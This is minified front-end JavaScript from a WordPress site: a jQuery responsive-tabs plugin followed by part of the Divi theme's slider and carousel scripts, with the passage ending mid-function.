if(typeof Object.create!=='function'){Object.create=function(obj){function F(){};F.prototype=obj;return new F()}}(function($,window,document,undefined){var construct_a_tab={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.options=$.extend({},$.fn.atabs.options,options);self.activeCss={};self.activeCss.position='relative';self.activeCss.opacity='1';self.activeCss.height='auto';self.inactiveCss={};self.inactiveCss.position='absolute';self.tab='a-tabs';self.nav='a-tab-nav';self.container='a-tab-container';self.contentItem='.a-tab-container .a-tab-content';self.responsive='a-tabs-responsive';self.desktop='a-tabs-desktop';self.mobile='a-tabs-mobile';self.switchMobile='a-tabs-to-mobile';self.display();self.buildControls();self.buildResponsive()},display:function(){var self=this;self.$elem.addClass(self.tab);self.$elem.find('.'+self.nav).addClass(self.responsive);self.$elem.find(self.contentItem+':first').addClass('a-tab-active');self.$elem.find('>ul > li:first-child').addClass('a-tab-active');self.$elem.find('>ul > li:first-child').addClass('a-tab-first');self.$elem.find('>ul > li:last-child').addClass('a-tab-last');self.$elem.find('.'+self.container+' .a-tab-active').css(self.activeCss);self.$elem.prepend('<ul class="'+self.nav+' '+self.mobile+'"><li><a href=""><span class="a-mobile-title">'+self.$elem.find('.a-tab-nav .a-tab-active a').html()+'</span><span class="a-tab-mobile-menu entypo list"></span></a></li></ul>')},buildControls:function(){var self=this;var active='';var tablist='.a-tab-nav li';self.$elem.find(tablist+' > a').on('click',function(e){active=$(this).attr('href');activeEl=self.contentItem+active;activeH=self.$elem.find(activeEl).css('height','auto').height();tabNav=$(this).parent('li').parent('ul');if(!tabNav.hasClass(self.mobile)){self.$elem.find(tablist).removeClass('a-tab-active');self.$elem.find(self.contentItem).removeClass('a-tab-active');self.$elem.find(self.contentItem).animate({'opacity':0,'height':activeH+'px'},self.options.animSpeed,function(){self.$elem.find(self.contentItem+active).addClass('a-tab-active');self.$elem.find(self.contentItem).css(self.inactiveCss);self.$elem.find(activeEl).css(self.activeCss)});$(this).parent('li').addClass('a-tab-active')}
self.$elem.find('.a-tab-nav.'+self.mobile+' li .a-mobile-title').html($(this).html());if(tabNav.hasClass(self.mobile)){if(!tabNav.hasClass('a-tab-clicked')){self.$elem.find('.'+self.desktop).show();tabNav.addClass('a-tab-clicked')}else{self.$elem.find('.'+self.desktop).hide();tabNav.removeClass('a-tab-clicked')}}else if(tabNav.hasClass(self.desktop)){self.$elem.find('.'+self.desktop).hide();self.$elem.find('.a-tab-nav.'+self.mobile).removeClass('a-tab-clicked')}
e.preventDefault();e.stopPropagation();e.stopImmediatePropagation()})},buildResponsive:function(){var self=this;var contentW=self.$elem.width();var getID=self.$elem.attr('id');var width=0;$('#'+getID+'.a-tabs ul.'+self.responsive+' li').each(function(){var $this=$(this);width+=$this.outerWidth()});$(window).resize(function(){contentW=self.$elem.width();self.changeView(contentW,width)});self.changeView(contentW,width)},changeView:function(contentW,width){var self=this;if(width>contentW){self.$elem.addClass(self.switchMobile);self.$elem.find('.'+self.responsive).addClass(self.desktop)}else{self.$elem.removeClass(self.switchMobile);self.$elem.find('.'+self.responsive).removeClass(self.desktop);self.$elem.find('.'+self.responsive).show()}
if(contentW<481){self.$elem.addClass('a-tab-content-480')}else{self.$elem.removeClass('a-tab-content-480')}}};$.fn.atabs=function(options){return this.each(function(){var a_tab=Object.create(construct_a_tab);a_tab.init(options,this);$.data(this,'atabs',a_tab)})};$.fn.atabs.options={animSpeed:200}})(jQuery,window,document)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts-2c48f023578695fb89b748eb23aabbfe.js
body_size: 30294
content:
var isBuilder='object'===typeof window.ET_Builder;
/*! ET frontend-builder-scripts.js */
(function($){var $et_window=$(window);var $et_top_window=isBuilder?window.top.jQuery(window.top):$(window);var isBFB=$('body').hasClass('et-bfb');var isVB=isBuilder&&!isBFB;var isScrollOnAppWindow=function(){return isVB&&($('html').is('.et-fb-preview--wireframe')||$('html').is('.et-fb-preview--desktop'))};var isBuilderModeZoom=function(){return isBuilder&&$('html').is('.et-fb-preview--zoom')};window.et_load_event_fired=!1;window.et_is_transparent_nav=$('body').hasClass('et_transparent_nav');window.et_is_vertical_nav=$('body').hasClass('et_vertical_nav');window.et_is_fixed_nav=$('body').hasClass('et_fixed_nav');window.et_is_minified_js=$('body').hasClass('et_minified_js');window.et_is_minified_css=$('body').hasClass('et_minified_css');window.et_force_width_container_change=!1;jQuery.fn.reverse=[].reverse;jQuery.fn.closest_descendent=function(selector){var $found,$current_children=this.children();while($current_children.length){$found=$current_children.filter(selector);if($found.length){break}
$current_children=$current_children.children()}
return $found};window.et_pb_init_modules=function(){isBFB=$('body').hasClass('et-bfb');isVB=isBuilder&&!isBFB;$.et_pb_simple_slider=function(el,options){var settings=$.extend({slide:'.et-slide',arrows:'.et-pb-slider-arrows',prev_arrow:'.et-pb-arrow-prev',next_arrow:'.et-pb-arrow-next',controls:'.et-pb-controllers a',carousel_controls:'.et_pb_carousel_item',control_active_class:'et-pb-active-control',previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:'',append_controls_to:'',controls_below:!1,controls_class:'et-pb-controllers',slideshow:!1,slideshow_speed:7000,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},options);var $et_slider=$(el),$et_slide=$et_slider.closest_descendent(settings.slide),et_slides_number=$et_slide.length,et_fade_speed=settings.fade_speed,et_active_slide=0,$et_slider_arrows,$et_slider_prev,$et_slider_next,$et_slider_controls,$et_slider_carousel_controls,et_slider_timer,controls_html='',carousel_html='',$progress_bar=null,progress_timer_count=0,$et_pb_container=$et_slider.find('.et_pb_container'),et_pb_container_width=$et_pb_container.width(),is_post_slider=$et_slider.hasClass('et_pb_post_slider'),et_slider_breakpoint='',stop_slider=!1;$et_slider.et_animation_running=!1;$.data(el,"et_pb_simple_slider",$et_slider);$et_slide.eq(0).addClass('et-pb-active-slide');if(!settings.tabs_animation){if(!$et_slider.hasClass('et_pb_bg_layout_dark')&&!$et_slider.hasClass('et_pb_bg_layout_light')){$et_slider.addClass(et_get_bg_layout_color($et_slide.eq(0)))}}
if(settings.use_arrows&&et_slides_number>1){if(settings.manual_arrows=='')
$et_slider.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#">'+'<span>'+settings.previous_text+'</span>'+'</a><a class="et-pb-arrow-next" href="#">'+'<span>'+settings.next_text+'</span>'+'</a></div>');else $et_slider.append(settings.manual_arrows);$et_slider_arrows=$et_slider.find(settings.arrows);$et_slider_prev=$et_slider.find(settings.prev_arrow);$et_slider_next=$et_slider.find(settings.next_arrow);$et_slider.on('click.et_pb_simple_slider',settings.next_arrow,function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to('next');return!1});$et_slider.on('click.et_pb_simple_slider',settings.prev_arrow,function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to('previous');return!1});$et_slider.on('swipeleft.et_pb_simple_slider',settings.slide,function(event){if($(event.target).closest('.et-fb-popover-tinymce').length||$(event.target).closest('.et-fb-editable-element').length){return}
$et_slider.et_slider_move_to('next')});$et_slider.on('swiperight.et_pb_simple_slider',settings.slide,function(event){if($(event.target).closest('.et-fb-popover-tinymce').length||$(event.target).closest('.et-fb-editable-element').length){return}
$et_slider.et_slider_move_to('previous')})}
if(settings.use_controls&&et_slides_number>1){for(var i=1;i<=et_slides_number;i++){controls_html+='<a href="#"'+(i==1?' class="'+settings.control_active_class+'"':'')+'>'+i+'</a>'}
if($et_slider.find('video').length>0){settings.controls_class+=' et-pb-controllers-has-video-tag'}
controls_html='<div class="'+settings.controls_class+'">'+controls_html+'</div>';if(settings.append_controls_to=='')
$et_slider.append(controls_html);else $(settings.append_controls_to).append(controls_html);if(settings.controls_below)
$et_slider_controls=$et_slider.parent().find(settings.controls);else $et_slider_controls=$et_slider.find(settings.controls);$et_slider_controls.on('click.et_pb_simple_slider',function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to($(this).index());return!1})}
et_maybe_set_controls_color($et_slide.eq(0));if(settings.use_carousel&&et_slides_number>1){for(var i=1;i<=et_slides_number;i++){slide_id=i-1;image_src=($et_slide.eq(slide_id).data('image')!==undefined)?'url('+$et_slide.eq(slide_id).data('image')+')':'none';carousel_html+='<div class="et_pb_carousel_item '+(i==1?settings.control_active_class:'')+'" data-slide-id="'+slide_id+'">'+'<div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';">'+'<div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div>'+'</div>'+'</div>'}
carousel_html='<div class="et_pb_carousel">'+'<div class="et_pb_carousel_items">'+carousel_html+'</div>'+'</div>';$et_slider.after(carousel_html);$et_slider_carousel_controls=$et_slider.siblings('.et_pb_carousel').find(settings.carousel_controls);$et_slider_carousel_controls.on('click.et_pb_simple_slider',function(){if($et_slider.et_animation_running)return!1;var $this=$(this);$et_slider.et_slider_move_to($this.data('slide-id'));return!1})}
if(settings.slideshow&&et_slides_number>1){$et_slider.on('mouseenter.et_pb_simple_slider',function(){if($et_slider.hasClass('et_slider_auto_ignore_hover')){return}
$et_slider.addClass('et_slider_hovered');if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}}).on('mouseleave.et_pb_simple_slider',function(){if($et_slider.hasClass('et_slider_auto_ignore_hover')){return}
$et_slider.removeClass('et_slider_hovered');et_slider_auto_rotate()})}
et_slider_auto_rotate();function et_slider_auto_rotate(){if(stop_slider){return}
if($et_slider.hasClass('et_pb_pause_slider')){setTimeout(function(){et_slider_auto_rotate()},2000);return}
if(settings.slideshow&&et_slides_number>1&&!$et_slider.hasClass('et_slider_hovered')){et_slider_timer=setTimeout(function(){$et_slider.et_slider_move_to('next')},settings.slideshow_speed)}}
$et_slider.et_slider_destroy=function(){if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}
stop_slider=!0;$et_slider.off('.et_pb_simple_slider');$et_slider.find('.et_pb_slide').css({'z-index':'','display':'','opacity':'',});$et_slider.find('.et-pb-active-slide').removeClass('et-pb-active-slide');$et_slider.find('.et-pb-moved-slide').removeClass('et-pb-moved-slide');$et_slider.find('.et-pb-slider-arrows, .et-pb-controllers').remove();$et_slider.siblings('.et_pb_carousel').remove();$et_slider.removeData('et_pb_simple_slider')};function et_stop_video(active_slide){var $et_video,et_video_src;if(active_slide.has('iframe').length){$et_video=active_slide.find('iframe');et_video_src=$et_video.attr('src');$et_video.attr('src','');$et_video.attr('src',et_video_src)}else if(active_slide.has('video').length){if(!active_slide.find('.et_pb_section_video_bg').length){$et_video=active_slide.find('video');$et_video[0].pause()}}}
$et_slider.et_fix_slider_content_images=et_fix_slider_content_images;function et_fix_slider_content_images(){var $this_slider=$et_slider,$slide_image_container=$this_slider.find('.et-pb-active-slide .et_pb_slide_image'),$slide_video_container=$this_slider.find('.et-pb-active-slide .et_pb_slide_video'),$slide=$slide_image_container.closest('.et_pb_slide'),$slider=$slide.closest('.et_pb_slider'),slide_height=parseFloat($slider.innerHeight()),image_height=parseFloat(slide_height*0.8),slide_image_container_height=parseFloat($slide_image_container.height()),slide_video_container_height=parseFloat($slide_video_container.height());if(!isNaN(image_height)){$slide_image_container.find('img').css('maxHeight',image_height+'px');slide_image_container_height=parseInt($slide_image_container.height())}
if(!isNaN(slide_image_container_height)&&$slide.hasClass('et_pb_media_alignment_center')){$slide_image_container.css('marginTop','-'+(slide_image_container_height/2)+'px')}
if(!isNaN(slide_video_container_height)){$slide_video_container.css('marginTop','-'+(slide_video_container_height/2)+'px')}}
function et_get_bg_layout_color($slide){if($slide.hasClass('et_pb_bg_layout_light')){return'et_pb_bg_layout_light'}
return'et_pb_bg_layout_dark'}
function et_maybe_set_controls_color($slide){var next_slide_dot_color,$arrows,arrows_color;var current_mode=et_pb_get_current_window_mode();et_slider_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';if(typeof $et_slider_controls!=='undefined'&&$et_slider_controls.length){next_slide_dot_color=$slide.attr('data-dots_color'+suffix)||$slide.attr('data-dots_color')||'';if(next_slide_dot_color!==''){$et_slider_controls.attr('style','background-color: '+hex_to_rgba(next_slide_dot_color,'0.3')+';');$et_slider_controls.filter('.et-pb-active-control').attr('style','background-color: '+hex_to_rgba(next_slide_dot_color)+'!important;')}else{$et_slider_controls.removeAttr('style')}}
if(typeof $et_slider_arrows!=='undefined'&&$et_slider_arrows.length){$arrows=$et_slider_arrows.find('a');arrows_color=$slide.attr('data-arrows_color'+suffix)||$slide.attr('data-arrows_color')||'';if(arrows_color!==''){$arrows.attr('style','color: '+arrows_color+'!important;')}else{$arrows.css('color','inherit')}}}
function et_fix_builder_content(){if(is_post_slider){setTimeout(function(){var $et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter');window.et_fix_testimonial_inner_width();if($et_pb_circle_counter.length){window.et_pb_reinit_circle_counters($et_pb_circle_counter)}
if($et_pb_number_counter.length){window.et_pb_reinit_number_counters($et_pb_number_counter)}
window.et_reinit_waypoint_modules()},1000)}}
function hex_to_rgba(color,alpha){var color_16=parseInt(color.replace('#',''),16),red=(color_16>>16)&255,green=(color_16>>8)&255,blue=color_16&255,alpha=alpha||1,rgba;rgba=red+','+green+','+blue+','+alpha;rgba='rgba('+rgba+')';return rgba}
if(window.et_load_event_fired){et_fix_slider_height($et_slider)}else{$et_window.on('load',function(){et_fix_slider_height($et_slider)})}
$et_window.on('resize.et_simple_slider',function(){et_fix_slider_height($et_slider);if(et_pb_get_current_window_mode()!==et_slider_breakpoint&&!isBuilder){et_maybe_set_controls_color($et_slider.find('.et-pb-active-slide'))}});$et_slider.et_slider_move_to=function(direction){var $active_slide=$et_slide.eq(et_active_slide);$et_slider.et_animation_running=!0;$et_slider.removeClass('et_slide_transition_to_next et_slide_transition_to_previous').addClass('et_slide_transition_to_'+direction);$et_slider.find('.et-pb-moved-slide').removeClass('et-pb-moved-slide');if(direction=='next'||direction=='previous'){if(direction=='next')
et_active_slide=(et_active_slide+1)<et_slides_number?et_active_slide+1:0;else et_active_slide=(et_active_slide-1)>=0?et_active_slide-1:et_slides_number-1}else{if(et_active_slide==direction){$et_slider.et_animation_running=!1;return}
et_active_slide=direction}
if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}
var $next_slide=$et_slide.eq(et_active_slide);$et_slider.trigger('slide',{current:$active_slide,next:$next_slide});if(typeof $active_slide.find('video')[0]!=='undefined'&&typeof $active_slide.find('video')[0].player!=='undefined'){$active_slide.find('video')[0].player.pause()}
if(typeof $next_slide.find('video')[0]!=='undefined'&&typeof $next_slide.find('video')[0].player!=='undefined'){$next_slide.find('video')[0].player.play()}
var $active_slide_video=$active_slide.find('.et_pb_video_box iframe');if($active_slide_video.length){var active_slide_video_src=$active_slide_video.attr('src');active_slide_video_src=active_slide_video_src.replace(/\?autoplay=1$/,'');active_slide_video_src=active_slide_video_src.replace(/\?autoplay=1&(amp;)?/,'?');active_slide_video_src=active_slide_video_src.replace(/&(amp;)?autoplay=1/,'');setTimeout(function(){$active_slide_video.attr({'src':active_slide_video_src})},settings.fade_speed);$active_slide_video.parents('.et_pb_video_box').next('.et_pb_video_overlay').css({'display':'block','opacity':1})}
$et_slider.trigger('simple_slider_before_move_to',{direction:direction,next_slide:$next_slide});$et_slide.each(function(){$(this).css('zIndex',1)});$active_slide.css('zIndex',2).removeClass('et-pb-active-slide').addClass('et-pb-moved-slide').data('slide-status','inactive');$next_slide.css({'display':'block',opacity:0}).addClass('et-pb-active-slide').data('slide-status','active');et_fix_slider_content_images();et_fix_builder_content();if(settings.use_controls)
$et_slider_controls.removeClass(settings.control_active_class).eq(et_active_slide).addClass(settings.control_active_class);if(settings.use_carousel&&$et_slider_carousel_controls)
$et_slider_carousel_controls.removeClass(settings.control_active_class).eq(et_active_slide).addClass(settings.control_active_class);if(!settings.tabs_animation){et_maybe_set_controls_color($next_slide);$next_slide.animate({opacity:1},et_fade_speed);$active_slide.addClass('et_slide_transition').css({'display':'list-item','opacity':1}).animate({opacity:0},et_fade_speed,function(){var active_slide_layout_bg_color=et_get_bg_layout_color($active_slide),next_slide_layout_bg_color=et_get_bg_layout_color($next_slide);if(isBuilder){$(this).removeClass('et_slide_transition')}else{$(this).css('display','none').removeClass('et_slide_transition')}
et_stop_video($active_slide);$et_slider.removeClass(active_slide_layout_bg_color).addClass(next_slide_layout_bg_color);$et_slider.et_animation_running=!1;$et_slider.trigger('simple_slider_after_move_to',{next_slide:$next_slide})})}else{$next_slide.css({'display':'none',opacity:0});$active_slide.addClass('et_slide_transition').css({'display':'block','opacity':1}).animate({opacity:0},et_fade_speed,function(){$(this).css('display','none').removeClass('et_slide_transition');$next_slide.css({'display':'block','opacity':0}).animate({opacity:1},et_fade_speed,function(){$et_slider.et_animation_running=!1;$et_slider.trigger('simple_slider_after_move_to',{next_slide:$next_slide})})})}
if($next_slide.find('.et_parallax_bg').length){window.et_pb_parallax_init($next_slide.find('.et_parallax_bg'))}
et_slider_auto_rotate()}
function et_pb_get_current_window_mode(){var window_width=$et_window.width();var current_mode='desktop';if(window_width<=980&&window_width>479){current_mode='tablet'}else if(window_width<=479){current_mode='phone'}
return current_mode}};$.fn.et_pb_simple_slider=function(options){return this.each(function(){var slider=$.data(this,'et_pb_simple_slider');return slider?slider:new $.et_pb_simple_slider(this,options)})};var et_hash_module_seperator='||',et_hash_module_param_seperator='|';function process_et_hashchange(hash){if(!hash.length){return}
var modules;var module_params;var element;if((hash.indexOf(et_hash_module_seperator,0))!==-1){modules=hash.split(et_hash_module_seperator);for(var i=0;i<modules.length;i ++){module_params=modules[i].split(et_hash_module_param_seperator);element=module_params[0];module_params.shift();if(element.length&&$('#'+element).length){$('#'+element).trigger({type:"et_hashchange",params:module_params})}}}else{module_params=hash.split(et_hash_module_param_seperator);element=module_params[0];module_params.shift();if(element.length&&$('#'+element).length){$('#'+element).trigger({type:"et_hashchange",params:module_params})}}}
function et_set_hash(module_state_hash){module_id=module_state_hash.split(et_hash_module_param_seperator)[0];if(!$('#'+module_id).length){return}
if(window.location.hash){var hash=window.location.hash.substring(1),new_hash=[];if((hash.indexOf(et_hash_module_seperator,0))!==-1){modules=hash.split(et_hash_module_seperator);var in_hash=!1;for(var i=0;i<modules.length;i++){var element=modules[i].split(et_hash_module_param_seperator)[0];if(element===module_id){new_hash.push(module_state_hash);in_hash=!0}else{new_hash.push(modules[i])}}
if(!in_hash){new_hash.push(module_state_hash)}}else{module_params=hash.split(et_hash_module_param_seperator);var element=module_params[0];if(element!==module_id){new_hash.push(hash)}
new_hash.push(module_state_hash)}
hash=new_hash.join(et_hash_module_seperator)}else{hash=module_state_hash}
var yScroll=document.body.scrollTop;window.location.hash=hash;document.body.scrollTop=yScroll}
$.et_pb_simple_carousel=function(el,options){var settings=$.extend({slide_duration:500,},options);var $et_carousel=$(el),$carousel_items=$et_carousel.find('.et_pb_carousel_items'),$the_carousel_items=$carousel_items.find('.et_pb_carousel_item');$et_carousel.et_animation_running=!1;$et_carousel.addClass('container-width-change-notify').on('containerWidthChanged',function(event){set_carousel_columns($et_carousel);set_carousel_height($et_carousel)});$carousel_items.data('items',$the_carousel_items.toArray());$et_carousel.data('columns_setting_up',!1);$carousel_items.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#">'+'<span>'+et_pb_custom.previous+'</span>'+'</a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#">'+'<span>'+et_pb_custom.next+'</span>'+'</a></div>');set_carousel_columns($et_carousel);set_carousel_height($et_carousel);$et_carousel_next=$et_carousel.find('.et-pb-arrow-next');$et_carousel_prev=$et_carousel.find('.et-pb-arrow-prev');$et_carousel.on('click','.et-pb-arrow-next',function(){if($et_carousel.et_animation_running)return!1;$et_carousel.et_carousel_move_to('next');return!1});$et_carousel.on('click','.et-pb-arrow-prev',function(){if($et_carousel.et_animation_running)return!1;$et_carousel.et_carousel_move_to('previous');return!1});$et_carousel.on('swipeleft',function(){$et_carousel.et_carousel_move_to('next')});$et_carousel.on('swiperight',function(){$et_carousel.et_carousel_move_to('previous')});function set_carousel_height($the_carousel){var carousel_items_width=$the_carousel_items.width(),carousel_items_height=$the_carousel_items.height();if($the_carousel.parent().hasClass('et_pb_with_border')){carousel_items_height=$the_carousel_items.outerHeight()}
$carousel_items.css('height',carousel_items_height+'px')}
function set_carousel_columns($the_carousel){var columns=3;var $carousel_parent=$the_carousel.parents('.et_pb_column:not(".et_pb_specialty_column")');if($carousel_parent.hasClass('et_pb_column_4_4')||$carousel_parent.hasClass('et_pb_column_3_4')||$carousel_parent.hasClass('et_pb_column_2_3')){if($et_window.width()>=768){columns=4}}else if($carousel_parent.hasClass('et_pb_column_1_4')){if($et_window.width()<=480&&$et_window.width()>=980){columns=2}}else if($carousel_parent.hasClass('et_pb_column_3_5')){columns=4}else if($carousel_parent.hasClass('et_pb_column_1_5')||$carousel_parent.hasClass('et_pb_column_1_6')){columns=2}
if(columns===$carousel_items.data('portfolio-columns')){return}
if($the_carousel.data('columns_setting_up')){return}
$the_carousel.data('columns_setting_up',!0);$carousel_items.removeClass('columns-'+$carousel_items.data('portfolio-columns'));$carousel_items.addClass('columns-'+columns);$carousel_items.data('portfolio-columns',columns);if($carousel_items.find('.et-carousel-group').length){$the_carousel_items.appendTo($carousel_items);$carousel_items.find('.et-carousel-group').remove()}
var the_carousel_items=$carousel_items.data('items'),$carousel_group=$('<div class="et-carousel-group active">').appendTo($carousel_items);$the_carousel_items.data('position','');if(the_carousel_items.length<=columns){$carousel_items.find('.et-pb-slider-arrows').hide()}else{$carousel_items.find('.et-pb-slider-arrows').show()}
for(position=1,x=0;x<the_carousel_items.length;x++,position++){if(x<columns){$(the_carousel_items[x]).show();$(the_carousel_items[x]).appendTo($carousel_group);$(the_carousel_items[x]).data('position',position);$(the_carousel_items[x]).addClass('position_'+position)}else{position=$(the_carousel_items[x]).data('position');$(the_carousel_items[x]).removeClass('position_'+position);$(the_carousel_items[x]).data('position','');$(the_carousel_items[x]).hide()}}
$the_carousel.data('columns_setting_up',!1)}
$et_carousel.et_carousel_move_to=function(direction){var $active_carousel_group=$carousel_items.find('.et-carousel-group.active'),items=$carousel_items.data('items'),columns=$carousel_items.data('portfolio-columns');$et_carousel.et_animation_running=!0;var left=0;$active_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$('body').addClass('et-pb-is-sliding-carousel');var carousel_group_item_size=$active_carousel_group.find('.et_pb_carousel_item').size();var carousel_group_item_progress=0;if(direction=='next'){var $next_carousel_group,current_position=1,next_position=1,active_items_start=items.indexOf($active_carousel_group.children().first()[0]),active_items_end=active_items_start+columns,next_items_start=active_items_end,next_items_end=next_items_start+columns;$next_carousel_group=$('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter($active_carousel_group);$next_carousel_group.css({'width':$active_carousel_group.innerWidth()}).show();for(x=0,total=0;;x++,total++){if(total>=active_items_start&&total<active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position++}
if(total>=next_items_start&&total<next_items_end){$(items[x]).data('next_position',next_position);$(items[x]).addClass('changing_position next_position next_position_'+next_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).hide().addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
next_position++}
if(next_position>columns){break}
if(x>=(items.length-1)){x=-1}}
var sorted=$carousel_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('next_position'));var el_b_position=parseInt($(b).data('next_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($next_carousel_group);var left=0;$next_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$active_carousel_group.animate({left:'-100%'},{duration:settings.slide_duration,progress:function(animation,progress){if(progress>(carousel_group_item_progress/carousel_group_item_size)){carousel_group_item_progress++;$active_carousel_group.find('.et_pb_carousel_item:nth-child('+carousel_group_item_progress+')').addClass('item-fade-out');$next_carousel_group.find('.et_pb_carousel_item:nth-child('+carousel_group_item_progress+')').addClass('item-fade-in')}},complete:function(){$carousel_items.find('.delayed_container_append').each(function(){left=$('#'+$(this).attr('id')+'-dup').css('left');$(this).css({'position':'absolute','left':left});$(this).appendTo($next_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','left':''});$(this).appendTo($carousel_items)});$carousel_items.find('.item-fade-out').removeClass('item-fade-out');$next_carousel_group.find('.item-fade-in').removeClass('item-fade-in');$('body').removeClass('et-pb-is-sliding-carousel');$active_carousel_group.remove()}});next_left=$active_carousel_group.width()+parseInt($the_carousel_items.first().css('marginRight').slice(0,-2));$next_carousel_group.addClass('active').css({'position':'absolute','top':0,left:next_left});$next_carousel_group.animate({left:'0%'},{duration:settings.slide_duration,complete:function(){$next_carousel_group.removeClass('next').addClass('active').css({'position':'','width':'','top':'','left':''});$next_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');next_position=$(this).data('next_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' next_position next_position_'+next_position);$(this).data('current_position','');$(this).data('next_position','');$(this).data('position',(index+1))});$next_carousel_group.children().css({'position':'','left':''});$next_carousel_group.find('.delayed_container_append_dup').remove();$et_carousel.et_animation_running=!1}})}else if(direction=='previous'){var $prev_carousel_group,current_position=columns,prev_position=columns,columns_span=columns-1,active_items_start=items.indexOf($active_carousel_group.children().last()[0]),active_items_end=active_items_start-columns_span,prev_items_start=active_items_end-1,prev_items_end=prev_items_start-columns_span;$prev_carousel_group=$('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore($active_carousel_group);$prev_carousel_group.css({'left':'-'+$active_carousel_group.innerWidth(),'width':$active_carousel_group.innerWidth()}).show();for(x=(items.length-1),total=(items.length-1);;x--,total--){if(total<=active_items_start&&total>=active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position--}
if(total<=prev_items_start&&total>=prev_items_end){$(items[x]).data('prev_position',prev_position);$(items[x]).addClass('changing_position prev_position prev_position_'+prev_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
prev_position--}
if(prev_position<=0){break}
if(x==0){x=items.length}}
var sorted=$carousel_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('prev_position'));var el_b_position=parseInt($(b).data('prev_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($prev_carousel_group);var left=0;$prev_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$active_carousel_group.animate({left:'100%'},{duration:settings.slide_duration,progress:function(animation,progress){if(progress>(carousel_group_item_progress/carousel_group_item_size)){var group_item_nth=carousel_group_item_size-carousel_group_item_progress;$active_carousel_group.find('.et_pb_carousel_item:nth-child('+group_item_nth+')').addClass('item-fade-out');$prev_carousel_group.find('.et_pb_carousel_item:nth-child('+group_item_nth+')').addClass('item-fade-in');carousel_group_item_progress++}},complete:function(){$carousel_items.find('.delayed_container_append').reverse().each(function(){left=$('#'+$(this).attr('id')+'-dup').css('left');$(this).css({'position':'absolute','left':left});$(this).prependTo($prev_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','left':''});$(this).appendTo($carousel_items)});$carousel_items.find('.item-fade-out').removeClass('item-fade-out');$prev_carousel_group.find('.item-fade-in').removeClass('item-fade-in');$('body').removeClass('et-pb-is-sliding-carousel');$active_carousel_group.remove()}});prev_left=(-1)*$active_carousel_group.width()-parseInt($the_carousel_items.first().css('marginRight').slice(0,-2));$prev_carousel_group.addClass('active').css({'position':'absolute','top':0,left:prev_left});$prev_carousel_group.animate({left:'0%'},{duration:settings.slide_duration,complete:function(){$prev_carousel_group.removeClass('prev').addClass('active').css({'position':'','width':'','top':'','left':''});$prev_carousel_group.find('.delayed_container_append_dup').remove();$prev_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');prev_position=$(this).data('prev_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' prev_position prev_position_'+prev_position);$(this).data('current_position','');$(this).data('prev_position','');position=index+1;$(this).data('position',position);$(this).addClass('position_'+position)});$prev_carousel_group.children().css({'position':'','left':''});$et_carousel.et_animation_running=!1}})}}};$.fn.et_pb_simple_carousel=function(options){return this.each(function(){var carousel=$.data(this,'et_pb_simple_carousel');return carousel?carousel:new $.et_pb_simple_carousel(this,options)})};function et_init_audio_modules(){if(typeof jQuery.fn.mediaelementplayer==='undefined'||isVB){return}
